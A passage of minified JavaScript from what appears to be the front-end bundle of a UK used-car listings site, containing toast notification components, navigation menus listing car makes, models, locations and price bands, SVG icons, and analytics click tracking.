  border-right-color: ${e=>e.primary||"#616161"};
  animation: ${z} 1s linear infinite;
`,W=C`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(45deg);
	opacity: 1;
}`,Z=C`
0% {
	height: 0;
	width: 0;
	opacity: 0;
}
40% {
  height: 0;
	width: 6px;
	opacity: 1;
}
100% {
  opacity: 1;
  height: 10px;
}`,G=k("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#61d345"};
  position: relative;
  transform: rotate(45deg);

  animation: ${W} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;
  &:after {
    content: '';
    box-sizing: border-box;
    animation: ${Z} 0.2s ease-out forwards;
    opacity: 0;
    animation-delay: 200ms;
    position: absolute;
    border-right: 2px solid;
    border-bottom: 2px solid;
    border-color: ${e=>e.secondary||"#fff"};
    bottom: 6px;
    left: 6px;
    height: 10px;
    width: 6px;
  }
`,Y=k("div")`
  position: absolute;
`,K=k("div")`
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 20px;
  min-height: 20px;
`,J=C`
from {
  transform: scale(0.6);
  opacity: 0.4;
}
to {
  transform: scale(1);
  opacity: 1;
}`,X=k("div")`
  position: relative;
  transform: scale(0.6);
  opacity: 0.4;
  min-width: 20px;
  animation: ${J} 0.3s 0.12s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
`,Q=({toast:e})=>{let{icon:t,type:n,iconTheme:a}=e;return void 0!==t?"string"==typeof t?r.createElement(X,null,t):t:"blank"===n?null:r.createElement(K,null,r.createElement($,{...a}),"loading"!==n&&r.createElement(Y,null,"error"===n?r.createElement(B,{...a}):r.createElement(G,{...a})))},ee=e=>`\n0% {transform: translate3d(0,${-200*e}%,0) scale(.6); opacity:.5;}\n100% {transform: translate3d(0,0,0) scale(1); opacity:1;}\n`,te=e=>`\n0% {transform: translate3d(0,0,-1px) scale(1); opacity:1;}\n100% {transform: translate3d(0,${-150*e}%,-1px) scale(.6); opacity:0;}\n`,ne=k("div")`
  display: flex;
  align-items: center;
  background: #fff;
  color: #363636;
  line-height: 1.3;
  will-change: transform;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1), 0 3px 3px rgba(0, 0, 0, 0.05);
  max-width: 350px;
  pointer-events: auto;
  padding: 8px 10px;
  border-radius: 8px;
`,re=k("div")`
  display: flex;
  justify-content: center;
  margin: 4px 10px;
  color: inherit;
  flex: 1 1 auto;
  white-space: pre-line;
`,ae=r.memo(({toast:e,position:t,style:n,children:a})=>{let o=e.height?((e,t)=>{let n=e.includes("top")?1:-1,[r,a]=N()?["0%{opacity:0;} 100%{opacity:1;}","0%{opacity:1;} 100%{opacity:0;}"]:[ee(n),te(n)];return{animation:t?`${C(r)} 0.35s cubic-bezier(.21,1.02,.73,1) forwards`:`${C(a)} 0.4s forwards cubic-bezier(.06,.71,.55,1)`}})(e.position||t||"top-center",e.visible):{opacity:0},l=r.createElement(Q,{toast:e}),i=r.createElement(re,{...e.ariaProps},x(e.message,e));return r.createElement(ne,{className:e.className,style:{...o,...n,...e.style}},"function"==typeof a?a({icon:l,message:i}):r.createElement(r.Fragment,null,l,i))});!function(e,t,n,r){v.p=t,w=e,E=n,S=r}(r.createElement);var oe=({id:e,className:t,style:n,onHeightUpdate:a,children:o})=>{let l=r.useCallback(t=>{if(t){let n=()=>{let n=t.getBoundingClientRect().height;a(e,n)};n(),new MutationObserver(n).observe(t,{subtree:!0,childList:!0,characterData:!0})}},[e,a]);return r.createElement("div",{ref:l,className:t,style:n},o)},le=b`
  z-index: 9999;
  > * {
    pointer-events: auto;
  }
`,ie=({reverseOrder:e,position:t="top-center",toastOptions:n,gutter:a,children:o,toasterId:l,containerStyle:i,containerClassName:c})=>{let{toasts:s,handlers:u}=q(n,l);return r.createElement("div",{"data-rht-toaster":l||"",style:{position:"fixed",zIndex:9999,top:16,left:16,right:16,bottom:16,pointerEvents:"none",...i},className:c,onMouseEnter:u.startPause,onMouseLeave:u.endPause},s.map(n=>{let l=n.position||t,i=((e,t)=>{let n=e.includes("top"),r=n?{top:0}:{bottom:0},a=e.includes("center")?{justifyContent:"center"}:e.includes("right")?{justifyContent:"flex-end"}:{};return{left:0,right:0,display:"flex",position:"absolute",transition:N()?void 0:"all 230ms cubic-bezier(.21,1.02,.73,1)",transform:`translateY(${t*(n?1:-1)}px)`,...r,...a}})(l,u.calculateOffset(n,{reverseOrder:e,gutter:a,defaultPosition:t}));return r.createElement(oe,{id:n.id,key:n.id,onHeightUpdate:u.updateHeight,className:n.visible?le:"",style:i},"custom"===n.type?x(n.message,n):o?o(n):r.createElement(ae,{toast:n,position:l}))}))},ce=V,se=n(4164),ue=n(6896);const de=[{id:"used_cars",label:"Used Cars",rootLinks:[{block:"1",label:"Used Cars by Make",shortLabel:"Make",links:[{label:"Audi",link:"/audi/used-cars/"},{label:"BMW",link:"/bmw/used-cars/"},{label:"Citroen",link:"/citroen/used-cars/"},{label:"Fiat",link:"/fiat/used-cars/"},{label:"Ford",link:"/ford/used-cars/"},{label:"Honda",link:"/honda/used-cars/"},{label:"Hyundai",link:"/hyundai/used-cars/"},{label:"Jaguar",link:"/jaguar/used-cars/"},{label:"Kia",link:"/kia/used-cars/"},{label:"Land Rover",link:"/land-rover/used-cars/"},{label:"MINI",link:"/mini/used-cars/"},{label:"Nissan",link:"/nissan/used-cars/"},{label:"Porsche",link:"/porsche/used-cars/"},{label:"Renault",link:"/renault/used-cars/"},{label:"Skoda",link:"/skoda/used-cars/"},{label:"Suzuki",link:"/suzuki/used-cars/"},{label:"Tesla",link:"/tesla/used-cars/"},{label:"Toyota",link:"/toyota/used-cars/"},{label:"Volkswagen",link:"/volkswagen/used-cars/"},{label:"Vauxhall",link:"/vauxhall/used-cars/"},{label:"Volvo",link:"/volvo/used-cars/"},{className:"bold",label:"Cheap used cars",link:"/used-cars/cheap-cars/"},{className:"bold",label:"All manufacturers",link:"/used-cars/manufacturers/"}]},{block:"2",label:"Used Cars by Model",shortLabel:"Model",links:[{label:"Audi A1",link:"/audi/a1/used-cars/"},{label:"Audi A3",link:"/audi/a3/used-cars/"},{label:"Audi Q3",link:"/audi/q3/used-cars/"},{label:"BMW 1 Series",link:"/bmw/1-series/used-cars/"},{label:"BMW X3",link:"/bmw/x3/used-cars/"},{label:"BMW X5",link:"/bmw/x5/used-cars/"},{label:"Dacia Duster",link:"/dacia/duster/used-cars/"},{label:"Fiat 500",link:"/fiat/500/used-cars/"},{label:"Ford Fiesta",link:"/ford/fiesta/used-cars/"},{label:"Ford Kuga",link:"/ford/kuga/used-cars/"},{label:"Ford Puma",link:"/ford/puma/used-cars/"},{label:"Honda Jazz",link:"/honda/jazz/used-cars/"},{label:"Kia Sportage",link:"/kia/sportage/used-cars/"},{label:"Land Rover Defender",link:"/land-rover/defender/used-cars/"},{label:"Mercedes A-Class",link:"/mercedes/a-class/used-cars/"},{label:"Mini Countryman",link:"/mini/countryman/used-cars/"},{label:"Nissan Juke",link:"/nissan/juke/used-cars/"},{label:"Nissan Qashqai",link:"/nissan/qashqai/used-cars/"},{label:"Range Rover Evoque",link:"/land-rover/range-rover-evoque/used-cars/"},{label:"Toyota Aygo",link:"/toyota/aygo/used-cars/"},{label:"Toyota Yaris",link:"/toyota/yaris/used-cars/"},{label:"VW Golf",link:"/vw/golf/used-cars/"},{label:"VW Polo",link:"/vw/polo/used-cars/"},{className:"bold",label:"Search all used cars",link:"/used-cars/"}]},{block:"3",label:"Used Cars by Location",shortLabel:"Location",links:[{label:"Aberdeen",link:"/used-cars/local/aberdeenshire/aberdeen/"},{label:"Belfast",link:"/used-cars/local/country-antrim/belfast/"},{label:"Birmingham",link:"/used-cars/local/west-midlands/birmingham/"},{label:"Bristol",link:"/used-cars/local/country-of-bristol/bristol/"},{label:"Cardiff",link:"/used-cars/local/cardiff/"},{label:"Coventry",link:"/used-cars/local/warwickshire/coventry/"},{label:"Derby",link:"/used-cars/local/derbyshire/derby/"},{label:"Edinburgh",link:"/used-cars/local/east-lothian/edinburgh/"},{label:"Glasgow",link:"/used-cars/local/lanarkshire/glasgow/"},{label:"Hull",link:"/used-cars/local/east-yorkshire/hull/"},{label:"Leeds",link:"/used-cars/local/west-yorkshire/leeds/"},{label:"Leicester",link:"/used-cars/local/leicestershire/leicester/"},{label:"Liverpool",link:"/used-cars/local/merseyside/liverpool/"},{label:"London",link:"/used-cars/local/greater-london/london/"},{label:"Manchester",link:"/used-cars/local/greater-manchester/manchester/"},{label:"Newcastle",link:"/used-cars/local/tyne-&-wear/newcastle/"},{label:"Northampton",link:"/used-cars/local/northamptonshire/northampton/"},{label:"Norwich",link:"/used-cars/local/norfolk/norwich/"},{label:"Nottingham",link:"/used-cars/local/nottinghamshire/nottingham/"},{label:"Peterborough",link:"/used-cars/local/cambridgeshire/peterborough/"},{label:"Plymouth",link:"/used-cars/local/devon/plymouth/"},{label:"Sheffield",link:"/used-cars/local/south-yorkshire/sheffield/"},{label:"Southampton",link:"/used-cars/local/hampshire/southampton/"},{className:"bold",label:"View all locations",link:"/used-cars/local/"}]},{block:"4",label:"Used Cars by Fuel Type",shortLabel:"Fuel Type",links:[{label:"Electric",link:"/used-cars/fuel/full-electric/"},{label:"Petrol",link:"/used-cars/fuel/petrol/"},{label:"Diesel",link:"/used-cars/fuel/diesel/"},{label:"Hybrid - Diesel / Electric",link:"/used-cars/fuel/hybrid---diesel-electric/"},{label:"Hybrid - Petrol / Electric",link:"/used-cars/fuel/hybrid---petrol-electric/"},{label:"LPG",link:"/used-cars/fuel/lpg/"}]},{block:"5",label:"Used Cars by Price",shortLabel:"Price",links:[{label:"Under £500",link:"/used-cars/price/under-500/"},{label:"Under £1,000",link:"/used-cars/price/under-1000/"},{label:"Under £2,000",link:"/used-cars/price/under-2000/"},{label:"Under £3,000",link:"/used-cars/price/under-3000/"},{label:"Under £5,000",link:"/used-cars/price/under-5000/"},{label:"Under £10,000",link:"/used-cars/price/under-10000/"},{label:"Under £15,000",link:"/used-cars/price/under-15000/"},{label:"Under £20,000",link:"/used-cars/price/under-20000/"}]},{block:"6",label:"Used Cars by Transmission",shortLabel:"Transmission",links:[{label:"Manual",link:"/used-cars/transmission/manual/"},{label:"Automatic",link:"/used-cars/transmission/automatic/"}]},{block:"7",label:"Used Cars by Body style",shortLabel:"Body style",links:[{label:"Convertible",link:"/used-cars/bodystyle/convertible/"},{label:"Coupe",link:"/used-cars/bodystyle/coupe/"},{label:"Estate",link:"/used-cars/bodystyle/estate/"},{label:"Hatchback",link:"/used-cars/bodystyle/hatchback/"},{label:"People Carrier",link:"/used-cars/bodystyle/people-carrier/"},{label:"Pick-up",link:"/used-cars/bodystyle/pick-up/"},{label:"Saloon",link:"/used-cars/bodystyle/saloon/"},{label:"SUV",link:"/used-cars/bodystyle/suv/"}]},{block:"8",label:"Used Cars by Dealers",shortLabel:"Dealers",links:[{label:"Dealer Search",link:"/used-cars/all-dealers/"},{label:"Dealer Groups",link:"/dealers/groups/"}]}]},{id:"used_vans",label:"Used Vans",rootLinks:[{block:"1",links:[{label:"Search Used Vans",link:"/used-vans/for-sale/"}]},{block:"2",links:[{label:"Used Vans by Dealer",link:"/used-vans/all-dealers/"}]}]},{id:"nav_sell",label:"Sell",rootLinks:[{block:"1",links:[{label:"Sell My Car",link:"/sell-my-car/"}]},{block:"2",links:[{label:"Car valuation",link:"/sell-my-car/car-valuation/"}]},{block:"3",links:[{label:"Part exchange",link:"/sell-my-car/part-exchange/"}]},{block:"4",links:[{label:"Car selling tips",link:"/sell-my-car/car-selling-tips/"}]}]},{id:"finance",label:"Finance",rootLinks:[{block:"1",links:[{label:"Used Cars on Finance",link:"/used-cars/finance/"}]},{block:"2",links:[{label:"Car Finance Calculator",link:"/car-finance-calculator/"}]}]},{id:"nav_carAdvice",label:"Car Advice",rootLinks:[{block:"1",links:[{label:"Car Reviews",link:"/car-reviews/"}]},{block:"2",links:[{label:"Car Price Guides",link:"/car-price-guide/"}]}]}],me={id:"nav_myAccount",label:"Account",rootLinks:[{block:"1",links:[{label:"Account home",link:"/account/mygarage/"}]},{block:"2",links:[{label:"Sign out",link:"/account/logoff/"}]}]};function fe(e){let{activeMainNav:t,rootLinks:n,isLargeScreen:a,mainNavbar:o,qa:l}=e;return n&&0!==n.length?r.createElement("div",{className:"sub-nav__rootList","data-q":(0,i.r5)(l,"SubNavRootLinks")},n.map(e=>{let{block:n,className:a,links:l}=e;return r.createElement("ul",{key:n,className:(0,se.A)("sub-nav__list",a)},l.map(e=>{let{className:n,label:a,link:l,rel:i,target:c}=e;return r.createElement("li",{key:a},r.createElement("a",{className:(0,se.A)("sub-nav__link",n),href:l,target:c,rel:i,onClick:()=>((e,n)=>{var r,a;const l=e.toLowerCase(),i={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(r=de.find(e=>e.id===t))||void 0===r?void 0:r.label,navigationHeader:o,navigationHierarchy:"Sub Category",linkUrl:n,linkText:l};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(i)})(a,l)},a,r.createElement(ue.A,{className:"sub-nav__icon"})))}))})):null}var pe=n(8168),ve=n(45);const he=["children","innerWrapperClassNames"],ge=["icon"];const ye=Object.assign(function(e){let{children:t,innerWrapperClassNames:n=""}=e,a=(0,ve.A)(e,he);const o=n?r.createElement("div",{className:n}," ",t," "):t;return"href"in a?r.createElement("a",a,o):r.createElement("button",(0,pe.A)({type:"button"},a),o)},{Icon:function(e){let{icon:t}=e,n=(0,ve.A)(e,ge);return r.createElement(t,n)},Label:function(e){let t=(0,pe.A)({},(function(e){if(null==e)throw new TypeError("Cannot destructure "+e)}(e),e));return r.createElement("span",t)}});function be(e){var t;let{activeMainNav:n,isLargeScreen:a,qa:o}=e;const l=!!n&&a,c=null===(t=de.find(e=>e.id===n))||void 0===t?void 0:t.label,[s,u]=(0,r.useState)("Used Cars by Make"),[d,m]=(0,r.useState)("Used Vans by Make");return r.createElement("section",{className:(0,se.A)("desktop-dropdown-nav slide-in-nav bg-neutral-1",l&&"open"),"data-q":(0,i.r5)(o,"SubNav")},de.map(e=>{let{id:t,label:l,rootLinks:i}=e;const f=!(null==i||!i[0].shortLabel),p=t===n;return f?r.createElement("div",{key:t,className:(0,se.A)("desktop-dropdown-nav__wrapper",p&&"active"),"aria-labelledby":t},r.createElement("div",{className:"desktop-dropdown-nav__left-index"},i.map(e=>{const t=e.label,a=t===("used_cars"===n?s:"used_vans"===n?d:"");return r.createElement(ye,{key:t,className:(0,se.A)("desktop-dropdown-nav__index-button",{selected:a}),id:t,onClick:()=>(e=>{var t;"used_cars"===n&&u(e),"used_vans"===n&&m(e);const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:c,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(r)})(t),role:"menuitem","aria-haspopup":!0},r.createElement(ye.Label,null,t),r.createElement(ye.Icon,{icon:ue.A}))})),r.createElement("div",{className:"desktop-dropdown-nav__right-links-wrapper"},i.map(e=>{const t=e.label===("used_cars"===n?s:"used_vans"===n?d:"");return r.createElement("ul",{key:e.label,"aria-labelledby":e.label,className:(0,se.A)("desktop-dropdown-nav__right-links-list",t&&"active")},e.links.map(t=>{let{label:n,link:a,className:o=""}=t;return r.createElement("li",{key:a},r.createElement(ye,{key:n,className:(0,se.A)("sub-nav__link",o),id:n,onClick:()=>((e,t,n)=>{var r;const a=t.toLowerCase(),o={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:c,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:n,linkText:a};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(o)})(e.label,n,a),href:a},r.createElement(ye.Label,null,n)))}))}))):r.createElement("div",{key:t,className:(0,se.A)("sub-nav-item",p&&"active"),"aria-labelledby":t},r.createElement("section",{className:"sub-nav__content"},r.createElement(fe,{activeMainNav:n,isLargeScreen:a,rootLinks:i,mainNavbar:l,qa:o})))}))}function we(e){let{className:t,location:n,ga4PushData:a}=e;const o=(0,r.useRef)(null),l="https://dealer.motors.co.uk/motors/?utm_source=motors&utm_medium=referral&utm_content=".concat(n,"&utm_campaign=advertise-with-us"),i="header"===n?"header_advertiseWithUs":"footer_advertiseWithUs";return r.createElement("div",{className:(0,se.A)(t,"advertise-with-us margin-auto")},r.createElement("div",{className:"advertise-with-us__title"},r.createElement("h3",{className:"title-4 no-margin-b"},"MOTORS for dealers")),r.createElement("div",{className:"advertise-with-us__image"},r.createElement("img",{className:"circle object-contain",src:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/advertise_with_us.webp",alt:"advertise with us"})),r.createElement("div",{className:"advertise-with-us__button"},r.createElement("a",{className:"btn no-margin",href:l,id:i,onClick:()=>{o.current&&o.current.blur(),a("Advertise with us",l)},type:"button",target:"_blank",role:"header"===n?"menuitem":"link",ref:o,rel:"noopener noreferrer"},"Advertise with us")))}function Ee(e){return r.createElement("svg",(0,pe.A)({viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"},e),r.createElement("path",{fill:"currentColor",d:"M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z",stroke:"null"}))}function Se(e){return r.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 247 41",fill:"none",xmlns:"http://www.w3.org/2000/svg"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z",fill:"currentColor"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z",fill:"currentColor"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z",fill:"currentColor"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z",fill:"currentColor"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z",fill:"currentColor"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z",fill:"currentColor"}))}function Ce(){return r.createElement("a",{className:"motors-logo",href:"/",title:"Home",onClick:()=>{var e;null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData({event:"click_primary_logo",linkUrl:"motors.co.uk"})}},r.createElement(Se,{className:"color-secondary"}))}function ke(e){return r.createElement("svg",(0,pe.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",fill:"none"}),r.createElement("path",{fill:"currentColor",d:"M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"}))}function xe(e){return r.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),r.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),r.createElement("path",{fill:"currentColor",d:"M45.38 6.214a15.205 15.205 0 00-10.786-4.438A15.29 15.29 0 0025 5.148a15.308 15.308 0 00-9.595-3.372A15.206 15.206 0 004.62 6.213C1.73 9.083.134 12.873.128 16.883c-.005 4.19 1.732 8.235 4.894 11.39L25 48.223l19.977-19.95c3.16-3.155 4.899-7.2 4.894-11.39-.006-4.01-1.602-7.8-4.49-10.669",stroke:"null",strokeWidth:"1.498"}))}var _e=n(1672);const Ne=e=>{let{count:t}=e;return 0===t?r.createElement("div",{className:"sl-count sl-count--empty"},r.createElement(_e.A,{className:"color-content-primary"})):r.createElement("div",{className:"sl-count"},r.createElement(xe,{className:"color-content-primary"}),r.createElement("div",{className:"sl-count__num"},t))};function Ae(e){return r.createElement("svg",(0,pe.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"25",height:"24",fill:"none"}),r.createElement("path",{fill:"currentColor",d:"M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"}))}function Oe(e){return r.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 35 25",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),r.createElement("rect",{y:"1",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),r.createElement("rect",{y:"9",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),r.createElement("rect",{y:"17",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}))}function Pe(e){let{isLoggedIn:t,shortlistVehiclesCount:n,isSomeMenuOpen:a,toggleMainMobileNav:o,handlePrimaryNavigationClick:l}=e;const i="user-feature-buttons__cta-inner",c="user-feature-buttons__cta";return r.createElement("div",{className:(0,se.A)("user-feature-buttons",{"user-feature-buttons__open":a})},r.createElement(ye,{id:"nav_recentlyViewed",className:c,innerWrapperClassNames:i,onClick:()=>{l("Recently Viewed","recent")}},r.createElement(ye.Icon,{icon:ke}),r.createElement(ye.Label,null,"Recent")),r.createElement("div",{className:"user-feature-buttons__divider"}),r.createElement(ye,{id:"nav_shortlist",className:c,innerWrapperClassNames:i,onClick:()=>{l("Shortlist","shortlist")}},r.createElement(ye.Icon,{icon:Ne,count:n}),r.createElement(ye.Label,null,"Shortlist")),r.createElement("div",{className:"user-feature-buttons__divider"}),t?r.createElement(ye,{id:"nav_account",className:(0,se.A)("user-feature-buttons__signin",c),innerWrapperClassNames:i,onClick:()=>{l("Account","account")}},r.createElement(ye.Icon,{icon:Ae}),r.createElement(ye.Label,null,"Account")):r.createElement(ye,{id:"nav_signIn",href:"/account/signin/",className:(0,se.A)("user-feature-buttons__signin",c),innerWrapperClassNames:i,onClick:()=>{l("Sign in")}},r.createElement(ye.Icon,{icon:Ae}),r.createElement(ye.Label,null,"Sign in")),r.createElement(ye,{id:"nav_openBurger",className:(0,se.A)("user-feature-buttons__burger",c),innerWrapperClassNames:i,onClick:o},r.createElement(ye.Icon,{icon:Oe}),r.createElement(ye.Label,null,"Menu")))}var Me=n(1248);function Re(e){let{className:t,closeMenu:n,label:a}=e;return r.createElement("div",{className:"mobile-top-row"},r.createElement("div",{className:"mobile-top-row__label"},a),r.createElement(ye,{"aria-label":"Close menu",id:"nav_closeBurger",className:(0,se.A)("main-nav__menu user-feature-buttons__cta",t),onClick:()=>{n(null)}},r.createElement(ye.Icon,{className:"mobile-top-row__icon",icon:Me.w})))}function Te(e){let{isMainPhoneNavOpen:t,qa:n,isLargeScreen:a,isLoggedIn:o,activeMainNav:l,toggleMainNav:c,isSomeMenuOpen:s,toggleMainMobileNav:u,toggleMobileSecondaryNav:d,shortlistVehiclesCount:m,handlePrimaryNavigationClick:f}=e;const p="nav_myAccount"===l&&o&&!a,v="main-nav__item",[h,g]=(0,r.useState)(!1);(0,r.useEffect)(()=>{g(!0)},[]);const y=(e,t)=>{var n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:t,navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:void 0,linkText:t};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),c(e)};return r.createElement("section",{className:"main-nav__wrapper"},r.createElement(Ce,null),r.createElement("div",{className:(0,se.A)("main-nav slide-in-nav no-margin",{open:t}),"data-q":(0,i.r5)(n,"MainNav")},r.createElement(Re,{label:"Menu",closeMenu:()=>{u()}}),r.createElement("ul",{className:"main-nav__content",role:"menu"},de.map(e=>{let{id:t,label:o,rootLinks:i}=e;const 